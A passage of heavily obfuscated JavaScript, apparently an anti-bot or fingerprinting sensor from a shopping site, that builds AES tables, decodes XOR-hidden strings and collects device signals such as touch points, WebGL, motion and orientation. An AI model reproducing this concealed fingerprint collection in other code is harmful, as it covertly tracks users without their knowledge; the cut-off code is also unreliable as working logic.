if(R<11){for(Bh=f=Qn,f=void 0,Qn=Bh,Z=[],O=0;O<256;O++)Z[O]=Qn.indexOf(O);ZJ=f=Z,f=void 0,Qn=2,Z=void 0,O=[],Z=0,U=97}else 12==R?U=(y=d)?10:388:R>12&&(Qn=Z.join(zx),U=(y=f===(Qn=y=Qn))?290:449);else 16==R?U=Z<O.length?112:108:R<16?(f=Qn.join(zx),f=y=f,y=void 0,Qn=d,Z=[],O=0,X=void 0,U=164):17==R?(H=new Uint8Array(Z),f=H,U=229):R>17&&(O++,U=228)}),this);break;case 3:F((function(){9==R?(Qn=!1,Z=1,U=462):R<9?4==R?U=d?100:557:R<4?1==R?(f=1,U=(O=Z<(Qn=dK+1))?428:130):R<1?U=(V=H)?291:462:2==R?(V=J[O=Z-1],Qn[X]=V[X],U=359):R>2&&(E0=DI,DI=void 0,LL=E0,E0=[],J=0,n=void 0,U=171):6==R?U=482:R<6?(E0=DI=d,DI=void 0,n=J,J=LL,LL=E0,E0=void 0,d=J,y=void 0,f=Hx,Qn=[],Z=0,O=void 0,C=pW,U=9):7==R?(V=[],u=f[S=4*Z],S=f[m=(S=4*Z)+1],m=f[P=(m=4*Z)+2],P=f[v=(P=4*Z)+3],V.push(u,S,m,P),O=V,J[Z]=O,U=289):R>7&&(X=Z<f.length,U=X?361:195):14==R?(y=y.slice(),U=557):R<14?11==R?(H=Z+2,u=f[S=Z+1],S=f[H],H=63&u,u=63&S,O=(H=(m=(S=15&X)<<12)|(S=H<<6))|u,Z+=3,U=323):R<11?(X=String[C](O),Qn.push(X),U=9):12==R?U=Z?239:101:R>12&&(Z++,U=353):16==R?U=AN<O.length?103:387:R<16?(V=null!=O,U=488):17==R?U=Z<256?233:74:R>17&&(U=418)}),this);break;case 4:F((function(){9==R?(f=new Uint8Array(n),E0=f,U=143):R<9?4==R?(AN=!1,U=15):R<4?1==R?U=Z<256?333:552:R<1?(E0[X=d+Z]=O[Z]^n[Z],U=396):2==R?(d=n.name===Dh,U=386):R>2&&(U=y.slice?451:174):6==R?(f=1,U=(O=Z<(V=4*(O=dK+1)))?392:431):R<6?U=105:7==R?U=O<256?261:551:R>7&&(O=Z=X,Z=0,U=98):14==R?(AN=!0,U=201):R<14?11==R?(m=S^H,U=584):R<11?(vC=kK[OA],P[Eb]=RW^vC,U=521):12==R?(d=Array[uu](n),U=d?591:272):R>12&&(U=(V=0===(O=Z%Dt))?271:72):16==R?(f=!0,U=172):R<16?U=(X=O)?328:544:17==R?(y=LL[d=E0+n],d=y!==J,U=393):R>17&&(O=Z.name===Dh,U=(w=(r=(j=r==r)*j)>=(w=(T=j*(w=r!=T))-(j=w*w)))?484:14)}),this);break;case 5:F((function(){9==R?(H=u,AN>>>=1,U=487):R<9?4==R?U=Z<Dt?227:298:R<4?1==R?(m=V[u]>255,U=362):R<1?U=f?519:196:2==R?((S=V)&&(H.slice?H=H.slice(Z,O):(V=Array[DJ],u=V.slice,H=u[e7](H,Z,O))),AN[Qn](H,X),U=455):R>2&&(Qn=!0,U=239):6==R?(E0=LL.length,d=void 0,y=E0,E0=new Uint8Array(y),E0=d=E0,d=void 0,y=16,f=new Uint8Array(y),y=d=f,d=void 0,f=J,J=[],Qn=[],Z=void 0,O=void 0,U=110):R<6?(v++,U=288):7==R?(f=wm[(Hx=f).length],dK=f,Qn=null==f,U=518):R>7&&(Z[O]=X,X^=H=(AN=X<<1)^(V=(H=X>>>7)*Qn),U=578):14==R?(X=V=m,V=void 0,S=AN,u=O,m=X,P=[],v=void 0,v=0,U=288):R<14?11==R?(Z++,U=514):R<11?(O=Z=d+16,X=0,AN=n,H=LL,U=(V=null!=(Z=d))?69:427):12==R?U=n<J?548:490:R>12&&(Z=Z.slice(),U=198):16==R?(O=LL[Z=J+2],n=f|(Z=63&O),J+=3,U=j?169:196):R<16?(H++,U=66):17==R?(E0=LL.length-1,J=LL[E0],E0=J>16,U=331):R>17&&(LL=E0.join(zx),yg=ei=E0=DI=LL,U=void 0)}),this);break;case 6:F((function(){if(9==R)u=H<<1,U=76;else if(R<9)if(4==R){for(T=!T,r=j===w,w=(T*=T)>(w=(r|=7)<<29),X=void 0,AN=Z,H=Qn,V=void 0,S=void 0,S=0,V=0;V<8;V++)S=m=(m=1===(u=1&AN))?S^H:S,u=(u=H>127)?283^(m=H<<1):H<<1,H=u,AN>>>=1;X=S,U=107}else R<4?1==R?(iQ=f=O,f=void 0,Qn=!0,O=(Z=d)[G],U=O?580:484):R<1?U=V<8?491:136:2==R?(X=S=P,T=r!=T,U=(T=(T*=T)>-15)?321:76):R>2&&(u=283^(m=H<<1),U=293):6==R?(f=Z,U=229):R<6?(V++,U=457):7==R?(AN=Z[X]>255,U=304):R>7&&(O=X,Z+=1,U=323);else if(14==R)U=P<16?160:453;else if(R<14)if(11==R){for(S[3]=u,S=O=S,O=void 0,u=S,S=0;S<4;S++)u[S]=Bh[u[S]];Qn=O=u,O=Em[S=(O=Z/Dt)-1],Qn[0]=Qn[0]^O,U=265}else R<11?(AN=void 0,V=0,u=(S=Z).length,m=void 0,P=u,u=parseInt(P),U=(u=m=v=u===P)?481:208):12==R?(X=AN=X,AN=void 0,AN=dK-1,H=0,U=321):R>12&&(Z++,U=547);else 16==R?(Dt=Hx.length/4,U=368):R<16?(Eb=3+(OA=4*v),RW=m[OA=4*v],OA=TQ[RW],RW=m[vC=1+(RW=4*v)],vC=OA^RW,OA=m[RW=2+(OA=4*v)],RW=vC^OA,OA=m[vC=3+(OA=4*v)],U=324):17==R?U=(P=v)?206:559:R>17&&(E0=DI=E0,DI=void 0,LL=E0,E0=void 0,J=!0,d=(n=LL)[G],U=d?68:386)}),this);break;case 7:F((function(){if(9==R)S=P,P=void 0,P=0,U=193;else if(R<9)if(4==R)O++,U=33;else if(R<4)1==R?(H=Z[X]<0,U=525):R<1?U=(f=d>191)?138:394:2==R?U=(Qn=f)?292:143:R>2&&(H=O[AN],V=void 0,S=H,H=parseInt(S),U=(V=!(H=V=u=H===S))?363:141);else if(6==R)kK=f=O,f=void 0,Qn=3,Z=void 0,O=[],Z=0,U=36;else if(R<6){for(v=0;v<4;v++)OA=4*v,RW=m[Eb=4*v],Eb=iQ[RW],RW=m[vC=1+(RW=4*v)],vC=_0[RW],RW=Eb^vC,Eb=m[vC=2+(Eb=4*v)],vC=he[Eb],Eb=RW^vC,RW=m[vC=3+(RW=4*v)],vC=My[RW],P[OA]=Eb^vC,Eb=1+(OA=4*v),RW=m[OA=4*v],OA=My[RW],RW=m[vC=1+(RW=4*v)],vC=iQ[RW],RW=OA^vC,OA=m[vC=2+(OA=4*v)],vC=_0[OA],OA=RW^vC,RW=m[vC=3+(RW=4*v)],vC=he[RW],P[Eb]=OA^vC,Eb=2+(OA=4*v),RW=m[OA=4*v],OA=he[RW],RW=m[vC=1+(RW=4*v)],vC=My[RW],RW=OA^vC,OA=m[vC=2+(OA=4*v)],vC=iQ[OA],OA=RW^vC,RW=m[vC=3+(RW=4*v)],vC=_0[RW],P[Eb]=OA^vC,Eb=3+(OA=4*v),RW=m[OA=4*v],OA=_0[RW],RW=m[vC=1+(RW=4*v)],vC=he[RW],RW=OA^vC,OA=m[vC=2+(OA=4*v)],vC=My[OA],OA=RW^vC,RW=m[vC=3+(RW=4*v)],vC=iQ[RW],P[Eb]=OA^vC;U=70}else 7==R?(X++,U=577):R>7&&(O++,U=16);else 14==R?U=364:R<14?11==R?(X++,U=257):R<11?(m[P]=u[S[P]],U=137):12==R?(Z=(f=31&d)<<6,O=LL[f=J+1],n=Z|(f=63&O),J+=2,U=169):R>12&&(X=S,O[Z]=X,U=419):16==R?(Z++,U=196):R<16?(V++,U=6):17==R?((Qn=[])[0]=99,O=0,U=33):R>17&&(S=m=(m=1===(u=1&AN))?S^H:S,U=(u=H>127)?384:65)}),this);break;case 8:F((function(){9==R?(AN=Qn[O],(H=AN<128)?(X=AN,O+=1):((V=AN>191)&&(V=AN<224),(S=V)?(u=(V=31&AN)<<6,m=Qn[V=O+1],X=u|(V=63&m),O+=2):(u=(V=15&AN)<<12,m=Qn[V=O+1],V=u|(m=(V=63&m)<<6),m=Qn[u=O+2],X=V|(u=63&m),O+=3)),AN=String[C](X),Z.push(AN),U=164):R<9?4==R?(X=S,O[Z]=X,U=194):R<4?1==R?(X=void 0,AN=Z,H=Qn,V=void 0,S=void 0,S=0,V=0,U=360):R<1?(S=m,U=(u=H>127)?489:294):2==R?U=(O=Dt>6)?460:576:R>2&&((S=[]).push(0,5,10,15,4,9,14,3,8,13,2,7,12,1,6,11),P=S,U=295):6==R?U=Z.slice?421:11:R<6?(f=!1,U=172):7==R?(u++,U=430):R>7&&(f=new Uint8Array(n),E0=f,U=143):14==R?(m++,U=41):R<14?11==R?U=V<8?587:423:R<11?U=Qn?200:198:12==R?(J[Z]=[],X=0,U=257):R>12&&(m++,U=492):16==R?U=(H=X>191)?554:235:R<16?U=(S=V)?144:266:17==R?(TQ=f=O,f=void 0,Qn=9,Z=void 0,O=[],Z=0,U=162):R>17&&(S=m,U=(u=H>127)?102:1)}),this);break;case 9:F((function(){9==R?(y=[],U=44):R<9?4==R?(P++,U=193):R<4?1==R?U=m<S.length?142:556:R<1?U=259:2==R?(AN=!0,U=15):R>2&&(AN=O<Qn.length,U=AN?296:579):6==R?(H=AN,U=417):R<6?(d=String[C](n),E0.push(d),U=171):7==R?(X=void 0,AN=Z,H=Qn,V=void 0,S=void 0,S=0,V=0,U=397):R>7&&(X=0,U=80):14==R?U=V<8?583:494:R<14?11==R?(X=f[Z],U=(AN=X<128)?262:520):R<11?(Qn=!0,U=526):12==R?(n++,U=389):R>12&&(Qn=!1,U=239):16==R?(v++,U=34):R<16?(u=283^(m=H<<1),U=76):17==R?(P++,U=454):R>17&&(_0=f=O,f=void 0,Qn=13,Z=void 0,O=[],Z=0,U=547)}),this);break;case 10:F((function(){9==R?(Z=Dt,f=0,U=320):R<9?4==R?(f=d<224,U=394):R<4?1==R?(RW=m[OA],OA=m[vC=1+(OA=4*v)],vC=RW^OA,OA=m[RW=2+(OA=4*v)],RW=kK[OA],OA=vC^RW,RW=m[vC=3+(RW=4*v)],vC=TQ[RW],P[Eb]=OA^vC,U=486):R<1?(J&&(n.slice?n=n.slice():(d=Array[DJ],f=d.slice,n=f[e7](n))),E0=n,U=143):2==R?(he=f=O,f=void 0,Qn=14,Z=void 0,O=[],Z=0,U=353):R>2&&(H=Z[O]>255,U=429):6==R?(My=f=O,f=void 0,Qn=11,Z=void 0,O=[],Z=0,U=513):R<6?(S=(H=31&X)<<6,u=f[H=Z+1],O=S|(H=63&u),Z+=2,U=323):7==R?(n=d,J+=1,U=169):R>7&&(AN[Qn](H,X),Z=void 0,AN=void 0,H=dK,V=O=J,S=X=y,X=[],u=void 0,u=0,U=523):14==R?U=43:R<14?11==R?((P=m)&&(AN=!1,H=1),U=232):R<11?U=581:12==R?U=(Qn=f)?391:237:R>12&&(d=LL[J],U=(y=d<128)?234:7):16==R?((Z=Qn)&&(Qn=new Uint8Array(y),E0=Qn),U=335):R<16?(J=void 0,n=E0,d=new Uint8Array(n),n=J=d,J=E0,d=0,y=n,f=LL,(LL=null!=(E0=0))||(LL=null!=J),(Qn=LL)&&(f.slice?f=f.slice(E0,J):(LL=Array[DJ],Z=LL.slice,f=Z[e7](f,E0,J))),y[OG](f,d),DI=n,U=99):17==R?(H=X<224,U=235):R>17&&((S=V)&&(AN=!1,X=1),U=357)}),this);break;case 11:F((function(){if(9==R){for(O=void 0,u=0,m=Qn;u<4;u++)m[u]=Bh[m[u]];Qn=O=m,U=265}else R<9?4==R?(Qn=!1,U=526):R<4?1==R?U=f?205:35:R<1?(O=Array[DJ],AN=O.slice,Z=AN[e7](Z),U=198):2==R?(u++,U=523):R>2&&(O[Z]=X,U=w?238:102):6==R?(AN=void 0,H=0,S=(V=Z).length,u=void 0,m=S,S=parseInt(m),U=(S=u=P=S===m)?77:132):R<6?U=395:7==R?U=(V=H)?170:355:R>7&&(m=S,U=8):14==R?U=(m=1===(u=1&AN))?46:267:R<14?11==R?U=(H=V)?3:365:R<11?(E0=LL.length-J,n=0,U=389):12==R?(d=J<LL.length,U=d?426:330):R>12&&(V=null!=O,U=(j=(T=(r=!r)*r)>-96)?69:495):16==R?U=u<16?588:390:R<16?U=(m=1===(u=1&AN))?356:268:17==R?(m=V[u],P=void 0,v=m,m=parseInt(v),(P=!(m=P=OA=m===v))||(P=V[u]<0),U=(m=P)?362:37):R>17&&(S=m=(m=1===(u=1&AN))?S^H:S,u=(u=H>127)?283^(m=H<<1):H<<1,H=u,AN>>>=1,U=301)}),this);break;case 12:F((function(){9==R?(Z++,U=162):R<9?4==R?(d+=16,U=448):R<4?1==R?(d=function(I){var g;g=uw(I),q+=g},(n=y)[Q3](d),E0=(n=E0=q).length,d=new Uint8Array(E0),y=0,U=352):R<1?U=Qn?172:516:2==R?(H=u,AN>>>=1,U=14):R>2&&(U=X?332:207):6==R?(n=Array[uu](y),U=n?461:524):R<6?(Qn=f,U=264):7==R?(d[y]=n.charCodeAt(y),T=(w=T>=r)*w,r=w*(j=w instanceof String),U=(T=T>=(r-=w=j*j))?225:17):R>7&&(m=S,U=(j=(T=(j=j===r)*j)>(j=(r=193|(w=T===w))<<25))?584:323):14==R?(O=4===(S=Z%Dt),U=576):R<14?11==R?U=f?140:448:R<11?(Qn=AN,U=522):12==R?(Z++,U=98):R>12&&(AN[Z]=[],H=0,U=66):16==R?(Qn=y.length,Z=void 0,O=Qn,Qn=parseInt(O),U=(Qn=Z=X=Qn===O)?13:522):R<16?U=m<3?367:358:17==R?U=V?201:452:R>17&&(m=V[H],P=m[u],X[u]=S[u]^P,U=75)}),this);break;case 13:F((function(){if(9==R)V++,U=360;else if(R<9)4==R?(V=O[AN]<0,U=363):R<4?1==R?(H=H.slice(Z,O),U=266):R<1?(Z=void 0,X=(O=y).length,AN=void 0,H=X,X=0,V=parseInt(H),U=(H=Z=S=V===H)?47:399):2==R?(u=0,U=430):R>2&&(Z=0,f=0,U=458):6==R?(Z++,U=35):R<6?(v=0,U=34):7==R?(j=(T=j instanceof String)*T,j=(j+=r=(w=r!=T)*w)>=(T=2*(r=T*w)),Z=(f=15&d)<<12,O=LL[f=J+1],f=Z|(O=(f=63&O)<<6),U=517):R>7&&(H=u,AN>>>=1,U=166);else if(14==R)Qn=void 0,O=(Z=y).length,X=O,O=void 0,AN=0,H=parseInt(X),U=(X=O=V=H===X)?176:139;else if(R<14)if(11==R)H=O[AN]>255,U=3;else if(R<11){for(X=void 0,AN=Z,H=Qn,V=void 0,S=void 0,S=0,V=0;V<8;V++)S=m=(m=1===(u=1&AN))?S^H:S,u=(u=H>127)?283^(m=H<<1):H<<1,H=u,AN>>>=1;X=S,O[Z]=X,U=258}else 12==R?U=V<8?459:398:R>12&&((V=H)&&(Qn=!1,AN=1),U=263);else 16==R?U=(AN=H)?304:230:R<16?(AN=Z[X],H=void 0,V=AN,AN=parseInt(V),U=(H=!(AN=H=S=AN===V))?525:39):17==R?(E0=y,U=335):R>17&&(Qn=AN[Z],O=J[X=(O=4*Z)+H],X=O[0],O=J[V=(O=4*Z)+H],V=O[1],O=J[S=(O=4*Z)+H],S=O[2],O=J[u=(O=4*Z)+H],u=O[3],Qn.push(X,V,S,u),U=485)}),this);break;case 14:F((function(){9==R?(m=ZJ,U=224):R<9?4==R?(P=S[m],v=void 0,OA=P,P=parseInt(OA),U=(v=!(P=v=Eb=P===OA))?550:161):R<4?1==R?(m=S^H,U=8):R<1?(V++,U=397):2==R?(X=void 0,AN=Z,H=Qn,V=void 0,S=void 0,S=0,V=0,U=457):R>2&&(X=void 0,AN=[],H=void 0,Z=0,U=133):6==R?((v=P)&&(AN=!1,V=1),U=456):R<6?(n=Array[DJ],Qn=n.slice,y=Qn[e7](y),U=557):7==R?(Z++,U=513):R>7&&(U=AN?526:329):14==R?(AN++,U=515):R<14?11==R?(X=V=m,V=void 0,u=X,U=(m=S=!0)?302:64):R<11?(AN=new Uint8Array(Z),f=AN,U=229):12==R?(X=S,O[Z]=X,U=422):R>12&&(U=u<V.length?555:354):16==R?(Z=Qn,U=512):R<16?(X=S,O[Z]=X,U=300):17==R?(OA=4*v,RW=m[Eb=4*v],Eb=kK[RW],RW=m[vC=1+(RW=4*v)],vC=TQ[RW],RW=Eb^vC,Eb=m[vC=2+(Eb=4*v)],vC=RW^Eb,Eb=m[RW=3+(Eb=4*v)],U=32):R>17&&(S=void 0,m=X,P=[],v=void 0,U=(u=!0)?167:173)}),this);break;case 15:F((function(){9==R?(AN=0,U=515):R<9?4==R?(E0=(LL=E0).length<16,U=549):R<4?1==R?(Z=0,U=514):R<1?(H=AN,U=334):2==R?(V=O[Z]>255,U=586):R>2&&(AN--,U=256):6==R?(AN=!0,U=332):R<6?(O=Z=d+16,X=0,AN=y,H=LL,U=(V=null!=(Z=d))?488:483):7==R?(f=Qn,U=71):R>7&&(O=void 0,u=(S=Qn)[0],m=void 0,m=0,U=492):14==R?U=260:R<14?11==R?(P=m+1,S[m]=S[P],U=424):R<11?(n=E0,E0=LL.length%16,d=0!==E0,U=197):12==R?(AN=!1,j=2*(w=(j=w>w)*(r=(T=j*j)>=w)),U=(r=T>=(j-=r*=r))?332:384):R>12&&(U=109):16==R?(Qn=void 0,Z=0,X=(O=n).length,AN=void 0,H=X,X=parseInt(H),U=(X=AN=V=X===H)?303:425):R<16?((S=[]).push(0,13,10,7,4,1,14,11,8,5,2,15,12,9,6,3),P=S,U=295):17==R?(P=S[m]>255,U=206):R>17&&(f=void 0,Qn=0,O=(Z=n).length,X=void 0,AN=O,O=parseInt(AN),U=(O=X=H=O===AN)?2:168)}),this);break;case 16:F((function(){5==R?(O=0,U=16):R<5?2==R?U=X<4?192:320:R<2?0==R?U=O<Z.length?226:270:R>0&&(OA=u[S],Eb=OA[v],P[v]=m[v]^Eb,U=165):3==R?(V=O[Z],S=void 0,u=V,V=parseInt(u),(S=!(V=S=m=V===u))||(S=O[Z]<0),U=(V=S)?586:79):R>3&&(U=H.slice?45:0):8==R?(f=n.length,Qn=void 0,Z=f,f=parseInt(Z),U=(f=Qn=O=f===Z)?527:71):R<8?6==R?(AN=!1,U=201):R>6&&(f=!1,Qn=1,U=231):10==R?(AN=Z.length,H=AN,AN=void 0,V=parseInt(H),U=(H=AN=S=V===H)?326:417):R<10?U=(H=AN)?240:231:(E0=void 0,d=!0,(n=(y=n)[G])&&(n=y.name===Dh),U=(f=n)?131:204)}),this);break;case 17:DI=dp[yx],E0=EL[EV],LL=EL[EV],ei=void 0,J=LL,LL=E0,E0=DI,DI=void 0,n=E0,E0=void 0,d=n;var q=zx;n=new RegExp(N,i7),y=d[zQ](n),U=y?44:297;break}}}catch(g){VN=1}DI=void 0,E0=void 0,LL=void 0,ei=void 0,J=EL[EV],n=void 0,d=16,I=20484}else g<19?(X[u]=C[O[u]],I=95235):(i=A[ux],b=i.length,(i=A[ux]).push(D),I=22147);else 23==g?(E=A=kn,I=13763):g<23?(FN=void 0,f=void 0,C=(DG=y).length,V=0,v=C,C=parseInt(v),I=(C=FN=OA=C===v)?57668:33155):24==g?I=M?100228:124224:g>24&&(vC=Eb[P],L2=void 0,x$=vC,vC=parseInt(x$),I=(L2=!(vC=L2=Is=vC===x$))?30146:66881);else if(30==g)LC=Y,I=47107;else if(g<30)28==g?(C++,I=63297):g<28?(p=b=[E=b],I=74948):(B=0|(l=31*B),l=ln.charCodeAt(L),B+=l,L+=t,I=103424);else if(32==g)Qn=SU,I=18371;else if(g<32)I=5952;else if(33==g){if(Qu.slice)Qu=Qu.slice(EL,N);else{for(yi=0,kc="XZG\\G\\QXM",hD="";yi<kc.length;yi++)yH=40^kc.charCodeAt(yi),hD+=String.fromCharCode(yH);yi=Array[hD],kc=yi.slice,Qu=kc.call(Qu,EL,N)}I=103168}else g>33&&(IM++,I=41985)}),this);break;case 25:F((function(){17==g?(c++,I=128192):g<17?8==g?I=65986:g<8?3==g?(fe=SU,I=127300):g<3?1==g?(j=49|w,I=(w=T>(j<<=26))?107716:78849):g<1?(wU++,I=42752):(r=8848&T,w=445|(T=T<=j),R=1,I=(T=(r*=r)>(w<<=24))?54851:119364):5==g?(c=vx,aI[BM](c,200),I=87874):g<5?I=MT<Ks.length?50180:87874:6==g?I=x$?83460:137153:g>6&&(aI=xh.join(zx),aI=Il=aI,Il=void 0,xh=vo,c=[],w5=0,vx=void 0,I=45188):12==g?(wa=g1[A],k0=wa[OK],I=46402):g<12?10==g?(Ks=(Sm=Ks).length<16,Ks=Sm.length-1,hB=Sm[Ks],Ks=hB>16,Ks=Sm.length-hB,yv=0,I=128706):g<10?(l=Z7[dh],D=l[RW](t,A),(l=!D)||(l=!D[yv]),I=(q=l)?58560:82240):(aI=void 0,c=void 0,w5=0,vx=(Il=hB).length,gm=vx,vx=parseInt(gm),I=(vx=c=Fo=vx===gm)?67393:67140):14==g?(JY=221,I=14340):g<14?(b=255&R,t.push(1,b),R=E[vR],E=R.maxTouchPoints,R=255&E,t.push(1,R),R=255&k[dM],t.push(1,R),R=255&k[dV],t.push(1,R),I=L[Ys]?141124:92099):15==g?(zw=1,I=94723):g>15&&(q=M,I=2049):26==g?(wZ=new Uint8Array(HZ),gH=wZ,I=13440):g<26?21==g?(a=void 0,FN=vx,IM=[],I=(bs=Kt=!0)?87809:50560):g<21?19==g?(FL=65535&E,E=void 0,L=255&(B=(k=FL)>>8),(FL=[]).push(L,B=255&k),p=(FL=p=FL=E=FL).concat(Y),Y=p.length,FL=void 0,I=38977):g<19?(yi++,I=47168):(zQ=void 0,I=78849):23==g?(P=S+C.length,v=AN.indexOf(H,P),I=(OA=-1===v)?9984:46146):g<23?(Q=q===Ty[u4],I=Q?58178:71490):24==g?(cj=Kt,I=(yg=FN)[Uy]?112256:61827):g>24&&(Ks=MT,I=111364):30==g?(o=0|Li[lo],Li[lo]=o+1,I=124672):g<30?28==g?(L5=h9,N[G]=L5,I=136706):g<28?(d=!1,I=43136):(rs[ZR]=i,_=i[f](y),I=(M=!_)?5312:29956):32==g?(D=_.indexOf(i),q=D,I=131714):g<32?(yi=[],kc=e[h9=4*G],h9=e[hD=(h9=4*G)+1],hD=e[yH=(hD=4*G)+2],yH=e[dp=(yH=4*G)+3],yi.push(kc,h9,hD,yH),N=yi,JY[G]=N,I=12480):33==g?I=(Qz=fe)?5059:22018:g>33&&(s=U[A]===M,I=s?32837:70467)}),this);break;case 26:F((function(){17==g?I=xF?24835:30465:g<17?8==g?($=void 0,I=(p=$=p=[0])?49732:120705):g<8?3==g?(m=[],P=S[Bb],I=P?91268:123842):g<3?1==g?(h=xE,I=34113):g<1?((Il={})[MT]=rR,aI[Qu]=Il,Il=aI[Qu],c=void 0,a=hB,Kt=vo,FN=zx,IM=new Date,bs=IM[vC](),IM=a[EL],W=IM[Ks],IM=a[EL],Kz=IM.pathname,IM=a[EL],DG=IM[ca],IM=void 0,xF=3,I=95616):(k$=uF.charCodeAt(G8),E4=k$^DJ,DJ=k$,zx+=String.fromCharCode(E4),I=82176):5==g?(b=R=A=b+1,R=void 0,I=(A=(b=0|(A=b))<128)?57666:58242):g<5?(D=0,I=47108):6==g?(L=void 0,I=(t=(A=0|(t=K))<128)?95812:706):g>6&&(yn=f6.charCodeAt(e7),eW=yn^ye,ye=yn,yj+=String.fromCharCode(eW),I=84035):12==g?(xF=void 0,cj=0,H0=a,E0=void 0,LL=[],I=(z2=Kt)[SB]?74307:115651):g<12?10==g?(U=[],I=98564):g<10?I=100099:(m0=d1,BE=g4,yx="Date",JY="shift",I=(o=g4===sm)?13378:120068):14==g?I=(Q=h)?141379:55361:g<14?(z=ZN(L[s],K,RK),t[0]=M.concat(z),q++,I=79168):15==g?(q=127&(kn=(q=A-(D=A%128))/128),(l=[]).push(kn=D+128,q),t=l,I=79616):g>15&&(I=(A=b)?25219:9540):26==g?I=(f=y)?95428:115840:g<26?21==g?I=A<U.length?95424:41345:g<21?19==g?(e=void 0,I=(Dh=G)[rF]?124162:78145):g<19?(MA=Ey.charCodeAt(So),Kp=MA^w3,w3=MA,c8+=String.fromCharCode(Kp),I=46339):I=Qz<c8.length?53248:96322:23==g?(d&&(y.slice?y=y.slice():(c=Array[DJ],FN=c.slice,y=FN[e7](y))),kt=y,I=25476):g<23?I=(i=h<q)?116098:50049:24==g?(pm[a7]=0,I=135684):g>24&&(Q=void 0,I=(MB=(zw=0|(MB=U))<16384)?46912:135299):30==g?(a=!0,I=133251):g<30?28==g?I=Qz<Ty.length?53633:128835:g<28?I=(E=L in t)?4096:107522:(q=b[A="createShader"](35633),I=q?116356:123905):32==g?(hD=h9^Qu,I=87044):g<32?(B=M,I=116100):33==g?(Y.push(0),I=25412):g>33&&(V=void 0,Eb=Z7,Is=Y,Bx=void 0,Rn=void 0,Rn=0,Bx=0,I=140930)}),this);break;case 27:F((function(){17==g?(k=0,I=75011):g<17?8==g?(RK[1]=255&E[xU],$=RK,I=20930):g<8?3==g?(Bx++,I=104385):g<3?1==g?(aI++,I=82754):g<1?(L5=0,I=92160):(d=Z++,Qz=X.charCodeAt(d),(d=37===Qz)?(zU=X[m](Z,2),E=parseInt(zU,16),fe.push(E),Z+=2):fe.push(Qz),I=5572):5==g?(b=0,I=108418):g<5?I=So?127619:133123:6==g?(o[HZ]=void 0,I=96323):g>6&&(I=b<M.length?102404:13764):12==g?(yi++,I=135488):g<12?10==g?(Y.push(1),Y=Y.concat(E),I=4420):g<10?(HZ=ab,EL=pm,h9=Io,dp=JSON[L5](h9),h9=200===dp[gH],I=h9?41860:128770):(k=Ao,I=102784):14==g?(U=t[1],h=M3(M,K,RK,1),t[1]=U.concat(h),I=132356):g<14?(fm++,I=33796):15==g?(Li[$x]++,I=78849):g>15&&(I=24645):26==g?(ye="t",ye+="arg",e7=yj[ye+="et"],ye=e7.className,(e7="ShopHeader--detailWrap--1zgrGb2"===ye)?eW[bb]=1:(ye=yj.target,yn=ye.className,ye="ShopHeader--button--RnJ2u3a"===yn),I=75584):g<26?21==g?I=(Ey=1===(Q7=1&Bx))?62145:13377:g<21?19==g?(lT[Bi]=[],I=50433):g<19?(L2++,I=69956):(Q=K[vR],(z=Q[zU])?(i=9,_=1):kn=-9,I=37378):23==g?I=t<A.length?2:82112:g<23?(x=EL[N],I=(Qu=x<128)?34307:41600):24==g?(LL=!0,I=111428):g>24&&(I=x?120129:6017):30==g?(t=l=[A],I=79616):g<30?28==g?(EL=new Uint8Array(e),md=EL,I=13888):g<28?I=(d=DG)?94916:28996:(o=F6,JY=E4,md=S4,HZ=a6,EL=(e=uF).parentNode,I=EL?37892:26691):32==g?(r=(j=T>=j)*j,Y=Qr,FZ=(pG=(FZ=kt+lT)+FN)+aB,KB[hW]=Y,j*=w=23,w*=w,(Qr=KB)[Bi]||(Qr[Bi]=[]),j=r>=(j-=w),pG=FZ+FN,I=1475):g<32?(b=M.indexOf(_),K=b,I=20802):33==g?(j=(r=j<=j)+(T=!T),Sb=fm,I=(w=(j*=j)>=(r=3*(w=r*T)))?127617:135939):g>33&&(Sh&&(v.slice?v=v.slice():(OA=Array[DJ],LC=OA.slice,v=LC[e7](v))),Sb=v,I=34562)}),this);break;case 28:F((function(){if(17==g)DJ=F6[G8],I=95553;else if(g<17)8==g?(o=a6.getBoundingClientRect(),I=104260):g<8?3==g?(Sm=JSON[L5](yg),MT=0,BM=md,dF=L5,I=25604):g<3?1==g?(M++,I=5377):g<1?I=(R=$)?104195:20868:(Ep++,I=54529):5==g?(FN[Kt]=Bh[FN[Kt]],I=9728):g<5?(k=0,I=75587):6==g?(Y.push(0),I=21955):g>6&&(EL=!0,I=30212):12==g?(u++,I=124160):g<12?10==g?(o=g4===Iz,gH="=",e="\u01a7\u01b3\u01b3\u01af\u01ad\u01a9",G="",N=0,I=21250):g<10?(Z=d.name===Dh,I=100482):I=(ye=f6)?1730:42884:14==g?I=lr<g8.length?124995:123522:g<14?(d=new Uint8Array(w5),C=d,I=114883):15==g?(o=yj===Mq,I=JY?74947:58499):g>15&&(wa="t",wa+="nevE",wa+="no",wa+="itoM",wa=(wa+="eciveD").split("").reverse().join(""),I=KM[wa]?1666:111361);else if(26==g)K=-1,I=53444;else if(g<26)if(21==g)K=-1,I=107588;else if(g<21)if(19==g)Y.push(0),I=79044;else if(g<19){for(Kt=IM,IM=[],bs=void 0,bs=0;bs<16;bs++)IM[bs]=Kt[FN[bs]];vx=a=IM,a=void 0,Kt=gm,FN=w5,IM=vx,bs=[],W=void 0,W=0,I=124163}else yx="ti",yx+="m",yx+="iLeca",yx+="rTkca",yx=(yx+="ts").split("").reverse().join(""),gH=JY[yx],yx="\u0116\u0162\u0103\u0160\u010b\u015f\u012d\u014c\u012f\u014a\u0106\u016f\u0102\u016b\u011f",md="",HZ=0,e=0,I=111040;else 23==g?(a6=zQ.beta,f6=a6.toFixed(2),I=81921):g<23?(uF=G8,G8="\u01ef\u0196\u01f1\u019d\u01f2\u0190\u01f1\u019d\u01f2\u0182\u01f6",k$="",E4=0,zQ=0,I=16964):24==g?(_=127&FL,I=(FL>>=7)?1280:41408):g>24&&(Y.push(1),Y=Y.concat(R),I=50753);else 30==g?(OA++,I=66496):g<30?28==g?(Ey=g1[A],c8=Ey[OK](zQ),I=98691):g<28?(g8=z[Bi],h=g8.length,(g8=z[Bi])[h]=s,I=17730):(ei=y,y=void 